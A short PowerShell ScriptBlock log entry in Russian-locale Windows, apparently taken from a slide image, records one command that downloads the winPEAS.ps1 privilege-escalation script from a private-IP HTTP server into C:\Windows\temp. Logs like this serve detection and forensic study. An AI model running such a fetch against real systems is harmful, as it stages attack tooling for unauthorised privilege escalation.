 Создание текста Scriptblock (1 из 1):
IWR -Uri "http://192.168.85.135:8000/winPEAS.ps1" -OutFile "C:\Windows\temp\winPEAS.ps1"
ИД ScriptBlock: 8abd4ee6-e202-47c2-8c33-2a47f126beea
Путь:
MessageNumber: 1
----------
MessageTotal: 1
----------
ScriptBlockText: IWR -Uri "http://192.168.85.135:8000/winPEAS.ps1" -OutFile "C:\Windows\temp\winPEAS.ps1"
----------
ScriptBlockId: 8abd4ee6-e202-47c2-8c33-2a47f126beea
----------